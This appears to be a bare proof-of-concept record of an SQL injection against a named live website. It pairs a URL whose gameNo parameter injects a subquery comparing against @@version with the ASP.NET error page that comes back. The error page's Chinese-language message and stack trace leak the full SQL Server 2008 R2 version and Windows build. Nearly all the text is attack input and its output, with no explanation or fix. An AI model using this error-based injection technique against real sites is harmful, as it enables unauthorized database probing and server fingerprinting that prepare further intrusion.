 ask.sdo.com/userinfo/MyReview?gameNo=(select%201%20where%201=@@version)
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (X64)
Jun 17 2011 00:54:03
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (X64)
Jun 17 2011 00:54:03
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (X64)
Jun 17 2011 00:54:03
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404